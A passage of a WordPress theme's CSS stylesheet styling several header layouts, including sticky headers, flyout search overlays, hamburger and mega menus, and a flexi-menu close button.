  margin-right: 10px;
}

.wraper_header.style-six .wraper_header_main.radiantthemes-sticky-style-two.delayed-sticky-mode {
  transform: translateY(-100%);
  -webkit-transform: translateY(-100%);
}

.wraper_header.style-six .wraper_header_main.radiantthemes-sticky-style-two.delayed-sticky-mode-acivate {
  position: fixed;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-six .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky {
  transform: translateY(0);
  -webkit-transform: translateY(0);
  box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.075);
}

.wraper_header.style-six .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky > .container {
  padding-top: 10px;
  padding-bottom: 10px;
}

.wraper_header.style-six .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky .header_main .brand-logo {
  display: none;
}

.wraper_header.style-six .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky .header_main .brand-logo-sticky {
  display: block;
}

.wraper_header.style-six .is-sticky .wraper_header_main {
  box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.075);
}

.wraper_header.style-six .is-sticky .wraper_header_main > .container {
  padding-top: 10px;
  padding-bottom: 10px;
}

.wraper_header.style-six .is-sticky .wraper_header_main .header_main .brand-logo {
  display: none;
}

.wraper_header.style-six .is-sticky .wraper_header_main .header_main .brand-logo-sticky {
  display: block;
}

.wraper_header.style-six .wraper_flyout_search {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 999;
  opacity: 0;
  visibility: hidden;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.wraper_header.style-six body.flyout-searchbar-active .wraper_flyout_search {
  opacity: 1;
  visibility: visible;
}

.wraper_header.style-six .wraper_flyout_search > .table {
  display: table;
  table-layout: fixed;
  width: 100%;
  height: 100%;
  margin: 0;
}

.wraper_header.style-six .wraper_flyout_search > .table > .table-cell {
  position: relative;
  display: table-cell;
  width: 100%;
  height: 100%;
  vertical-align: middle;
  text-align: center;
}

.wraper_header.style-six .wraper_flyout_search > .table > .table-cell > .flyout-search-layer {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  z-index: 1;
  transform: translateX(100%);
  -webkit-transform: translateX(100%);
}

.wraper_header.style-six .wraper_flyout_search > .table > .table-cell > .flyout-search-layer:nth-child(1) {
  left: 0;
  background-color: rgba(0, 0, 0, 0.5);
  transition: all 0.3s ease-in-out 0s;
  -webkit-transition: all 0.3s ease-in-out 0s;
}

.wraper_header.style-six .wraper_flyout_search > .table > .table-cell > .flyout-search-layer:nth-child(2) {
  left: 300px;
  background-color: rgba(0, 0, 0, 0.4);
  transition: all 0.3s ease-in-out 0.3s;
  -webkit-transition: all 0.3s ease-in-out 0.3s;
}

.wraper_header.style-six .wraper_flyout_search > .table > .table-cell > .flyout-search-layer:nth-child(3) {
  left: 600px;
  background-color: rgba(0, 0, 0, 0.9);
  transition: all 0.9s ease-in-out 0.6s;
  -webkit-transition: all 0.9s ease-in-out 0.6s;
}

.wraper_header.style-six body.flyout-searchbar-active .wraper_flyout_search > .table > .table-cell > .flyout-search-layer {
  transform: translateX(0);
  -webkit-transform: translateX(0);
}

.wraper_header.style-six .flyout-search-close {
  position: absolute;
  top: 40px;
  right: 40px;
  width: 30px;
  z-index: 2;
  text-align: center;
  cursor: pointer;
}

.wraper_header.style-six .flyout-search-close > .flyout-search-close-line {
  width: 100%;
  height: 2px;
  float: left;
  margin-bottom: 5px;
  background-color: #fff;
}

.wraper_header.style-six .flyout-search-close > .flyout-search-close-line:nth-child(1) {
  transform: rotate(45deg);
  -webkit-transform: rotate(45deg);
}

.wraper_header.style-six .flyout-search-close > .flyout-search-close-line:nth-child(2) {
  margin-top: -7px;
  transform: rotate(-45deg);
  -webkit-transform: rotate(-45deg);
}

.wraper_header.style-six .flyout_search {
  position: relative;
  z-index: 1;
  float: right;
  width: 100%;
  max-width: 500px;
  padding: 100px 40px 100px 40px;
  text-align: right;
}

.wraper_header.style-six .flyout_search > .flyout-search-title {
  margin-bottom: 30px;
}

.wraper_header.style-six .flyout_search > .flyout-search-title > *:last-child {
  margin-bottom: 0 !important;
}

.wraper_header.style-six .flyout_search > .flyout-search-title h4 {
  margin-bottom: 20px;
  text-transform: uppercase;
  font-weight: 300;
  font-size: 35px;
  color: #fff;
  line-height: 45px;
  letter-spacing: 50px;
  opacity: 0;
  transition: all 1s ease-in-out 0s;
  -webkit-transition: all 1s ease-in-out 0s;
}

.wraper_header.style-six body.flyout-searchbar-active .flyout_search > .flyout-search-title h4 {
  letter-spacing: 0;
  opacity: 1;
}

.wraper_header.style-six .flyout_search .form-row {
  position: relative;
  padding: 0;
  margin: 0;
}

.wraper_header.style-six .flyout_search .form-row input[type=search] {
  width: 100%;
  height: 60px;
  padding: 0px 40px 0px 0px;
  background-color: initial;
  border: none;
  border-bottom: 3px #dedede solid;
  box-shadow: initial;
  font-size: 20px;
  color: #fff;
}

.wraper_header.style-six .flyout_search .form-row button[type=submit] {
  position: absolute;
  top: 17px;
  right: 0;
  z-index: 1;
  width: 40px;
  height: auto;
  background-color: initial;
  border: none;
  cursor: pointer;
}

.wraper_header.style-six .flyout_search .form-row button[type=submit] i {
  font-size: 20px;
  color: #fff;
  line-height: 20px;
}

/*--------------------------------------------------------------
# Header Style Six B
--------------------------------------------------------------*/

.wraper_header.style-six-b {
  position: absolute;
  z-index: 999;
  width: 100%;
  direction: initial;
}

.wraper_header.style-six-b .wraper_header_main {
  width: 100%;
}

.wraper_header.style-six-b .wraper_header_main > .container {
  padding-top: 25px;
  padding-bottom: 25px;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-six-b .wraper_header_main .header_main {
  position: relative;
}

.wraper_header.style-six-b .wraper_header_main .header_main .brand-logo,
.wraper_header.style-six-b .wraper_header_main .header_main .brand-logo-sticky {
  float: left;
  text-align: center;
  font-size: 0;
}

.wraper_header.style-six-b .wraper_header_main .header_main .brand-logo img,
.wraper_header.style-six-b .wraper_header_main .header_main .brand-logo-sticky img {
  max-width: 103px;
}

.wraper_header.style-six-b .wraper_header_main .header_main .brand-logo-sticky {
  display: none;
}

.wraper_header.style-six-b .wraper_header_main .header-responsive-nav {
  width: 30px;
  float: right;
  margin-top: 7px;
  margin-left: 20px;
  text-align: right;
  font-size: 25px;
}

.wraper_header.style-six-b .wraper_header_main .header-hamburger-menu {
  width: 40px;
  height: 40px;
  float: right;
  margin-top: 1px;
  margin-left: 27px;
  padding: 9px 0 0 9px;
  border-radius: 50%;
  text-align: center;
  cursor: pointer;
}

.wraper_header.style-six-b .wraper_header_main .header-hamburger-menu > .header-hamburger-menu-icon {
  width: 5px;
  height: 5px;
  float: left;
  margin-right: 3px;
  margin-bottom: 3px;
  background-color: #fff;
  border-radius: 50%;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.wraper_header.style-six-b .wraper_header_main .header-hamburger-menu > .header-hamburger-menu-icon:nth-child(4),
.wraper_header.style-six-b .wraper_header_main .header-hamburger-menu > .header-hamburger-menu-icon:nth-child(7),
.wraper_header.style-six-b .wraper_header_main .header-hamburger-menu > .header-hamburger-menu-icon:nth-child(8) {
  opacity: 0;
  visibility: hidden;
  transform: translateX(-10px);
  -webkit-transform: translateX(-10px);
}

.wraper_header.style-six-b .wraper_header_main .header-hamburger-menu > .header-hamburger-menu-icon:nth-child(4) {
  transition-delay: 0s;
  -webkit-transition-delay: 0s;
}

.wraper_header.style-six-b .wraper_header_main .header-hamburger-menu > .header-hamburger-menu-icon:nth-child(8) {
  transition-delay: 0.2s;
  -webkit-transition-delay: 0.2s;
}

.wraper_header.style-six-b .wraper_header_main .header-hamburger-menu > .header-hamburger-menu-icon:nth-child(7) {
  transition-delay: 0.4s;
  -webkit-transition-delay: 0.4s;
}

.wraper_header.style-six-b .wraper_header_main .header-hamburger-menu:hover > .header-hamburger-menu-icon:nth-child(4),
.wraper_header.style-six-b .wraper_header_main .header-hamburger-menu:hover > .header-hamburger-menu-icon:nth-child(8),
.wraper_header.style-six-b .wraper_header_main .header-hamburger-menu:hover > .header-hamburger-menu-icon:nth-child(7) {
  opacity: 1;
  visibility: visible;
  transform: translateX(0);
  -webkit-transform: translateX(0);
}

.wraper_header.style-six-b .wraper_header_main .header_main_action {
  float: right;
  margin-top: 13px;
  text-align: center;
  font-size: 0;
}

.wraper_header.style-six-b .wraper_header_main .header_main_action ul > li {
  position: relative;
  display: inline-block;
  vertical-align: top;
  margin-left: 30px;
}

.wraper_header.style-six-b .wraper_header_main .header_main_action ul > li i {
  font-size: 18px;
  line-height: 1;
  cursor: pointer;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.wraper_header.style-six-b .wraper_header_main .header_main_action ul > li.header-cart-bar > .header-cart-bar-icon {
  position: relative;
  display: block;
  margin-right: 6px;
}

.wraper_header.style-six-b .wraper_header_main .header_main_action ul > li.header-cart-bar > .header-cart-bar-icon .cart-count {
  position: absolute;
  top: -8px;
  right: -13px;
  width: 18px;
  height: 18px;
  border-radius: 50%;
  font-size: 10px;
  color: #fff;
  line-height: 18px;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.wraper_header.style-six-b .wraper_header_main .nav {
  float: right;
  margin-top: 7px;
  text-align: right;
}

.wraper_header.style-six-b .wraper_header_main .nav > [class*='menu-'] {
  display: block;
}

.wraper_header.style-six-b .wraper_header_main .nav > [class*='menu-'] > ul.menu > li {
  position: relative;
  display: inline-block;
  vertical-align: top;
  width: auto;
  height: auto;
  margin-right: 35px;
}

.wraper_header.style-six-b .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:last-child,
.wraper_header.style-six-b .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:only-child {
  margin-right: 0 !important;
}

.wraper_header.style-six-b .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > a {
  position: relative;
  display: block;
  padding-bottom: 5px;
  cursor: pointer;
  transition: all 0.3s ease-in-out !important;
  -webkit-transition: all 0.3s ease-in-out !important;
}

.wraper_header.style-six-b .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > a:before {
  position: absolute;
  bottom: 2px;
  right: 0;
  z-index: 0;
  content: " ";
  width: 0;
  height: 2px;
  border-radius: 10px;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-six-b .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > a:before,
.wraper_header.style-six-b .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.current-menu-item > a:before,
.wraper_header.style-six-b .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.current-menu-parent > a:before,
.wraper_header.style-six-b .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.current-menu-ancestor > a:before {
  width: 100%;
  right: auto;
  left: 0;
}

.wraper_header.style-six-b .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.menu-item-has-children > a:after {
  display: inline-block;
  vertical-align: middle;
  margin-left: 7px;
  content: "\f107";
  font-family: "FontAwesome";
  line-height: 1;
  display:none;
}

.wraper_header.style-six-b .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul {
  position: absolute;
  top: 100%;
  left: -15px;
  z-index: 1;
  width: 240px;
  padding-top: 15px;
  padding-bottom: 15px;
  box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.075);
  border-radius: 4px;
  text-align: left;
  opacity: 0;
  visibility: hidden;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-six-b .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > ul,
.wraper_header.style-six-b .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > ul {
  left: auto;
  right: 0;
}

.wraper_header.style-six-b .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > ul {
  opacity: 1;
  visibility: visible;
}

.wraper_header.style-six-b .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li,
.wraper_header.style-six-b .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li,
.wraper_header.style-six-b .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li,
.wraper_header.style-six-b .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li {
  position: relative;
  width: 100%;
  height: auto;
  float: left;
  padding-left: 32px;
  padding-right: 32px;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-six-b .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > ul > li,
.wraper_header.style-six-b .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > ul > li > ul > li,
.wraper_header.style-six-b .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > ul > li > ul > li > ul > li,
.wraper_header.style-six-b .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > ul > li > ul > li > ul > li ul li {
  padding-top: 4px;
  padding-bottom: 4px;
}

.wraper_header.style-six-b .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > a,
.wraper_header.style-six-b .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a,
.wraper_header.style-six-b .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a,
.wraper_header.style-six-b .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li a {
  display: inline-block;
  vertical-align: top;
  opacity: inherit !important;
  visibility: inherit !important;
  cursor: pointer;
  transition: all 0.4s ease-in-out !important;
  -webkit-transition: all 0.4s ease-in-out !important;
}

.wraper_header.style-six-b .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > a:before,
.wraper_header.style-six-b .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a:before,
.wraper_header.style-six-b .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a:before,
.wraper_header.style-six-b .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li a:before {
  position: relative;
  bottom: -21px;
  content: " ";
  display: block;
  width: 0;
  height: 2px;
  transition: all 0.7s ease-in-out;
  -webkit-transition: all 0.7s ease-in-out;
}

.wraper_header.style-six-b .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > a:hover:before,
.wraper_header.style-six-b .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a:hover:before,
.wraper_header.style-six-b .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a:hover:before,
.wraper_header.style-six-b .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li a:hover:before {
  width: 100%;
}

.wraper_header.style-six-b .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li.menu-item-has-children > a:after,
.wraper_header.style-six-b .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li.menu-item-has-children > a:after,
.wraper_header.style-six-b .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li.menu-item-has-children > a:after,
.wraper_header.style-six-b .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li.menu-item-has-children > a:after {
  float: right;
  margin-left: 7px;
  content: "\f105";
  font-family: "FontAwesome";
  font-style: normal;
}

.wraper_header.style-six-b .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > a i,
.wraper_header.style-six-b .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a i,
.wraper_header.style-six-b .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a i,
.wraper_header.style-six-b .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li a i {
  width: 20px;
  text-align: center;
  margin-right: 10px;
}

.wraper_header.style-six-b .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul,
.wraper_header.style-six-b .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul,
.wraper_header.style-six-b .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul li ul {
  position: absolute;
  top: 0;
  left: auto;
  right: 100%;
  z-index: 1;
  width: 240px;
  padding-top: 15px;
  padding-bottom: 15px;
  text-align: left;
  box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.075);
  opacity: 0;
  visibility: hidden;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-six-b .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li:hover > ul,
.wraper_header.style-six-b .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li:hover > ul,
.wraper_header.style-six-b .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul li:hover > ul {
  top: -8px;
  opacity: 1;
  visibility: visible;
}

.wraper_header.style-six-b .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.rt-mega-menu-full-width {
  position: static;
}

.wraper_header.style-six-b .wraper_header_main .rt-mega-menu {
  width: 700px;
  top: 100%;
  padding-right: 0;
  padding-left: 0;
  text-align: left;
}

.wraper_header.style-six-b .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.rt-mega-menu-full-width .rt-mega-menu {
  width: 100%;
}

.wraper_header.style-six-b .wraper_header_main .rt-mega-menu > ul {
  display: table;
  table-layout: fixed;
  width: 100%;
}

.wraper_header.style-six-b .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > .rt-mega-menu,
.wraper_header.style-six-b .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > .rt-mega-menu {
  left: auto;
  right: 0;
}

.wraper_header.style-six-b .wraper_header_main .rt-mega-menu > ul > .menu-item {
  padding-top: 40px;
  padding-right: 40px;
  padding-bottom: 30px;
  padding-left: 40px;
  border-right: 1px rgba(255, 255, 255, 0.1) solid;
  border-bottom: 1px rgba(255, 255, 255, 0.1) solid;
}

.wraper_header.style-six-b .wraper_header_main .rt-mega-menu > ul > .menu-item:last-child,
.wraper_header.style-six-b .wraper_header_main .rt-mega-menu > ul > .menu-item:only-child {
  border-right: none;
}

.wraper_header.style-six-b .wraper_header_main .rt-mega-menu > ul:last-child > .menu-item:last-child,
.wraper_header.style-six-b .wraper_header_main .rt-mega-menu > ul:only-child > .menu-item:only-child {
  border-bottom: none;
}

.wraper_header.style-six-b .wraper_header_main .rt-megamenu-widget .rt-megamenu-widget-title {
  margin-bottom: 20px;
  text-transform: none;
  font-weight: 700;
  font-size: 18px;
  color: #fff;
  line-height: 28px;
  letter-spacing: 0;
}

.wraper_header.style-six-b .wraper_header_main .rt-megamenu-widget ul.menu > li {
  position: relative;
}

.wraper_header.style-six-b .wraper_header_main .rt-megamenu-widget ul.menu > li:last-child,
.wraper_header.style-six-b .wraper_header_main .rt-megamenu-widget ul.menu > li:only-child {
  margin-bottom: 0;
}

.wraper_header.style-six-b .wraper_header_main .rt-megamenu-widget ul.menu > li > a {
  position: relative;
  display: inline-block;
  vertical-align: top;
  margin-bottom: 13px;
  text-transform: none;
  font-weight: 400;
  font-size: 15px;
  color: #fff;
  line-height: 26px;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-six-b .wraper_header_main .rt-megamenu-widget ul.menu > li > a:before {
  position: absolute;
  left: 0;
  bottom: 4px;
  width: 0;
  height: 2px;
  z-index: 0;
  content: " ";
  background-color: #fff;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-six-b .wraper_header_main .rt-megamenu-widget ul.menu > li > a:hover:before {
  width: 100%;
}

.wraper_header.style-six-b .wraper_header_main .rt-megamenu-widget ul.menu > li > a i {
  width: 20px;
  text-align: center;
  margin-right: 10px;
}

.wraper_header.style-six-b .wraper_header_main.radiantthemes-sticky-style-two.delayed-sticky-mode {
  transform: translateY(-100%);
  -webkit-transform: translateY(-100%);
}

.wraper_header.style-six-b .wraper_header_main.radiantthemes-sticky-style-two.delayed-sticky-mode-acivate {
  position: fixed;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-six-b .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky {
  transform: translateY(0);
  -webkit-transform: translateY(0);
  box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.075);
}

.wraper_header.style-six-b .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky > .container {
  padding-top: 10px;
  padding-bottom: 10px;
}

.wraper_header.style-six-b .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky .header_main .brand-logo {
  display: none;
}

.wraper_header.style-six-b .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky .header_main .brand-logo-sticky {
  display: block;
}

.wraper_header.style-six-b .is-sticky .wraper_header_main {
  box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.075);
}

.wraper_header.style-six-b .is-sticky .wraper_header_main > .container {
  padding-top: 10px;
  padding-bottom: 10px;
}

.wraper_header.style-six-b .is-sticky .wraper_header_main .header_main .brand-logo {
  display: none;
}

.wraper_header.style-six-b .is-sticky .wraper_header_main .header_main .brand-logo-sticky {
  display: block;
}

.wraper_header.style-six-b .wraper_flyout_search {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 999;
  opacity: 0;
  visibility: hidden;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.wraper_header.style-six-b body.flyout-searchbar-active .wraper_flyout_search {
  opacity: 1;
  visibility: visible;
}

.wraper_header.style-six-b .wraper_flyout_search > .table {
  display: table;
  table-layout: fixed;
  width: 100%;
  height: 100%;
  margin: 0;
}

.wraper_header.style-six-b .wraper_flyout_search > .table > .table-cell {
  position: relative;
  display: table-cell;
  width: 100%;
  height: 100%;
  vertical-align: middle;
  text-align: center;
}

.wraper_header.style-six-b .wraper_flyout_search > .table > .table-cell > .flyout-search-layer {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  z-index: 1;
  transform: translateX(100%);
  -webkit-transform: translateX(100%);
}

.wraper_header.style-six-b .wraper_flyout_search > .table > .table-cell > .flyout-search-layer:nth-child(1) {
  left: 0;
  background-color: rgba(0, 0, 0, 0.5);
  transition: all 0.3s ease-in-out 0s;
  -webkit-transition: all 0.3s ease-in-out 0s;
}

.wraper_header.style-six-b .wraper_flyout_search > .table > .table-cell > .flyout-search-layer:nth-child(2) {
  left: 300px;
  background-color: rgba(0, 0, 0, 0.4);
  transition: all 0.3s ease-in-out 0.3s;
  -webkit-transition: all 0.3s ease-in-out 0.3s;
}

.wraper_header.style-six-b .wraper_flyout_search > .table > .table-cell > .flyout-search-layer:nth-child(3) {
  left: 600px;
  background-color: rgba(0, 0, 0, 0.9);
  transition: all 0.9s ease-in-out 0.6s;
  -webkit-transition: all 0.9s ease-in-out 0.6s;
}

.wraper_header.style-six-b body.flyout-searchbar-active .wraper_flyout_search > .table > .table-cell > .flyout-search-layer {
  transform: translateX(0);
  -webkit-transform: translateX(0);
}

.wraper_header.style-six-b .flyout-search-close {
  position: absolute;
  top: 40px;
  right: 40px;
  width: 30px;
  z-index: 2;
  text-align: center;
  cursor: pointer;
}

.wraper_header.style-six-b .flyout-search-close > .flyout-search-close-line {
  width: 100%;
  height: 2px;
  float: left;
  margin-bottom: 5px;
  background-color: #fff;
}

.wraper_header.style-six-b .flyout-search-close > .flyout-search-close-line:nth-child(1) {
  transform: rotate(45deg);
  -webkit-transform: rotate(45deg);
}

.wraper_header.style-six-b .flyout-search-close > .flyout-search-close-line:nth-child(2) {
  margin-top: -7px;
  transform: rotate(-45deg);
  -webkit-transform: rotate(-45deg);
}

.wraper_header.style-six-b .flyout_search {
  position: relative;
  z-index: 1;
  float: right;
  width: 100%;
  max-width: 500px;
  padding: 100px 40px 100px 40px;
  text-align: right;
}

.wraper_header.style-six-b .flyout_search > .flyout-search-title {
  margin-bottom: 30px;
}

.wraper_header.style-six-b .flyout_search > .flyout-search-title > *:last-child {
  margin-bottom: 0 !important;
}

.wraper_header.style-six-b .flyout_search > .flyout-search-title h4 {
  margin-bottom: 20px;
  text-transform: uppercase;
  font-weight: 300;
  font-size: 35px;
  color: #fff;
  line-height: 45px;
  letter-spacing: 50px;
  opacity: 0;
  transition: all 1s ease-in-out 0s;
  -webkit-transition: all 1s ease-in-out 0s;
}

.wraper_header.style-six-b body.flyout-searchbar-active .flyout_search > .flyout-search-title h4 {
  letter-spacing: 0;
  opacity: 1;
}

.wraper_header.style-six-b .flyout_search .form-row {
  position: relative;
  padding: 0;
  margin: 0;
}

.wraper_header.style-six-b .flyout_search .form-row input[type=search] {
  width: 100%;
  height: 60px;
  padding: 0px 40px 0px 0px;
  background-color: initial;
  border: none;
  border-bottom: 3px #dedede solid;
  box-shadow: initial;
  font-size: 20px;
  color: #fff;
}

.wraper_header.style-six-b .flyout_search .form-row button[type=submit] {
  position: absolute;
  top: 17px;
  right: 0;
  z-index: 1;
  width: 40px;
  height: auto;
  background-color: initial;
  border: none;
  cursor: pointer;
}

.wraper_header.style-six-b .flyout_search .form-row button[type=submit] i {
  font-size: 20px;
  color: #fff;
  line-height: 20px;
}

/*--------------------------------------------------------------
# Header
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Header Style Seven
--------------------------------------------------------------*/

/* wraper_header */

.wraper_header.style-seven {
  position: absolute;
  z-index: 999;
  width: 100%;
  direction: initial;
}

.wraper_header.style-seven .wraper_header_main {
  width: 100%;
  overflow: hidden;
}

.wraper_header.style-seven .wraper_header_main.radiantthemes-sticky-style-two.delayed-sticky-mode {
  transform: translateY(-100%);
  -webkit-transform: translateY(-100%);
}

.wraper_header.style-seven .wraper_header_main.radiantthemes-sticky-style-two.delayed-sticky-mode-acivate {
  position: fixed;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-seven .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky {
  transform: translateY(0);
  -webkit-transform: translateY(0);
  box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.075);
}

.wraper_header.style-seven .wraper_header_main > .container {
  padding-top: 25px;
  padding-bottom: 25px;
}

.wraper_header.style-seven .wraper_header_main .header_main {
  position: relative;
}

.wraper_header.style-seven .wraper_header_main .header_main .brand-logo {
  float: left;
  text-align: center;
  font-size: 0;
}

.wraper_header.style-seven .wraper_header_main .header_main .brand-logo img {
  max-width: 110px;
}

.wraper_header.style-seven .wraper_header_main .header-flexi-menu {
  width: 45px;
  height: 45px;
  float: right;
  margin-top: 0;
  padding: 12px 10px 0 10px;
  border-radius: 50%;
  text-align: center;
  cursor: pointer;
  transition-property: all;
  transition-duration: 0.4s;
  transition-timing-function: ease-in-out;
  transition-delay: 0s;
}

.wraper_header.style-seven .wraper_header_main .header-flexi-menu > .header-flexi-menu-line {
  height: 2px;
  float: right;
  margin-bottom: 7px;
  background-color: #fff;
  transition-property: all;
  transition-duration: 0.4s;
  transition-timing-function: ease-in-out;
}

.wraper_header.style-seven .wraper_header_main .header-flexi-menu > .header-flexi-menu-line:nth-child(1) {
  width: 100%;
  transition-delay: 0s;
}

.wraper_header.style-seven .wraper_header_main .header-flexi-menu > .header-flexi-menu-line:nth-child(2) {
  width: 75%;
  transition-delay: 0.3s;
}

.wraper_header.style-seven .wraper_header_main .header-flexi-menu > .header-flexi-menu-line:nth-child(3) {
  width: 50%;
  transition-delay: 0.6s;
}

.wraper_header.style-seven .wraper_header_main .header-flexi-menu:hover > .header-flexi-menu-line:nth-child(1) {
  width: 50%;
}

.wraper_header.style-seven .wraper_header_main .header-flexi-menu:hover > .header-flexi-menu-line:nth-child(2) {
  width: 100%;
}

.wraper_header.style-seven .is-sticky .wraper_header_main {
  box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.2);
}

body[data-header-style=header-style-seven] .wraper_flexi_menu {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 999;
  opacity: 0;
  visibility: hidden;
  transition-property: all;
  transition-duration: 0s;
  transition-timing-function: ease-in-out;
  transition-delay: 0s;
}

body[data-header-style=header-style-seven] .wraper_flexi_menu > .flexi-menu-overlay {
  position: absolute;
  top: 0px;
  left: 50%;
  width: 120%;
  height: 100%;
  transform: translateX(-50%);
}

body[data-header-style=header-style-seven] .wraper_flexi_menu > .flexi-menu-close {
  position: absolute;
  top: 20px;
  left: 40px;
  z-index: 2;
  padding: 20px;
  text-align: center;
  cursor: pointer;
}

body[data-header-style=header-style-seven] .wraper_flexi_menu > .flexi-menu-close > .flexi-menu-close-holder {
  width: 30px;
  height: 30px;
}

body[data-header-style=header-style-seven] .wraper_flexi_menu > .flexi-menu-close > .flexi-menu-close-holder > .flexi-menu-close-line {
  width: 100%;
  height: 2px;
  float: left;
  background-color: #363F54;
  transition-property: transform;
  transition-duration: 0.4s;
  transition-timing-function: ease-in-out;
  transition-delay: 0.7s;
}

body[data-header-style="header-style-seven"] .wraper_flexi_menu > .flexi-menu-close > .flexi-menu-close-holder > .flexi-menu-close-line:nth-child(1) {
  margin-top: 13px;
}

